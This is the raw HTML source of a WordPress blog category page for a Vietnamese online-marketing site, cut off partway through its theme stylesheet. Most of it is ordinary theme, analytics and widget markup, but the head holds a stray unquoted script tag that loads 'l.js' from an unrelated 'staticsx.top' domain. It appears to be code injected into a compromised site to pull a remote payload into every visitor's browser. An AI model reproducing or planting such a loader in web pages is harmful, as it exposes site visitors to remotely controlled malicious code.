

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketingonline24h.com/category/blog/
body_size: 38844
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->

<head>

    <title>Blog Archives - Marketing Online 24h</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://marketingonline24h.com/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />


    <!-- Add Messenger - wp-chatbot - HoliThemes - https://www.holithemes.com/wp-chatbot -->    
    <script>
        window.fbAsyncInit = function() {
        FB.init({
            appId            : '240825256788643',
            autoLogAppEvents : false,
            xfbml            : true,
            version          : 'v3.1'
        });
        };

        (function(d, s, id){
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {return;}
            js = d.createElement(s); js.id = id;
            js.src = '//connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>

    <!-- / Add Messenger - wp-chatbot - HoliThemes -->    


    <link rel="icon" type="image/png" href="https://marketingonline24h.com/wp-content/uploads/2018/09/Micon_Cover_logos-300x300.jpg"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/>
<!-- This site is optimized with the Yoast SEO plugin v3.0.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://marketingonline24h.com/category/blog/" />
<link rel="next" href="https://marketingonline24h.com/category/blog/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Blog Archives - Marketing Online 24h" />
<meta property="og:url" content="https://marketingonline24h.com/category/blog/" />
<meta property="og:site_name" content="Marketing Online 24h" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Blog Archives - Marketing Online 24h"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Marketing Online 24h &raquo;" href="https://marketingonline24h.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Marketing Online 24h &raquo; Blog" href="https://marketingonline24h.com/category/blog/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marketingonline24h.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://marketingonline24h.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://marketingonline24h.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marketingonline24h.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://marketingonline24h.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://marketingonline24h.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://marketingonline24h.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marketingonline24h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://marketingonline24h.com/wp-content/themes/Newspaper7/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://marketingonline24h.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://marketingonline24h.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://marketingonline24h.com/wp-json/" /><link rel="alternate" type="application/json" href="https://marketingonline24h.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketingonline24h.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marketingonline24h.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<script type="text/javascript">var ajaxurl = "https://marketingonline24h.com/wp-admin/admin-ajax.php";</script><!-- Global site tag (gtag.js) - Google Ads: 974350954 --> <script type="text/plain" class="cmplz-script" async src="https://www.googletagmanager.com/gtag/js?id=AW-974350954"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-974350954'); </script>
<!-- Event snippet for Website lead conversion page --> <script> gtag('event', 'conversion', {'send_to': 'AW-974350954/7NLjCJb2zesBEOrUzdAD'}); </script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//marketingonline24h.com/?wordfence_lh=1&hid=8B8514F9D40055099173F4987412BCF6');
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/marketingonline24h.com\/wp-admin\/","wpRestNonce":"b0b585a50d","wpRestUrl":"https:\/\/marketingonline24h.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://marketingonline24h.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://marketingonline24h.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/marketingonline24h.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/marketingonline24h.com\/wp-content\/themes\/Newspaper7";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
